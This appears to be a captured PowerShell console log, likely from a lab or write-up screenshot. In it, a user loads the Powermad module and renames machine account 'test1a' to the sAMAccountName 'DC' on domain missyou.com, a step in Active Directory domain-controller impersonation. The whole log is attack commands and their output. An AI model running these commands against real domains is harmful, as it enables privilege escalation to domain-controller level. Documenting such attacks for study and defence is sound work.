 PS C:\Users\Public> whoami
missyou\ligang
PS C:\Users\Public> Import-Module .\Powermad.ps1
PS C:\Users\Public> Set-MachineAccountAttribute -MachineAccount "test1a" -Value
"DC" -Attribute 'sAMAccountName' -DomainController "DC.missyou.com" -Verbose
详细信息: [+] Domain = missyou.com
详细信息: [+] Distinguished Name = CN=test1a,CN=Computers,DC=missyou,DC=com
[+] Machine account test1a attribute sAMAccountName updated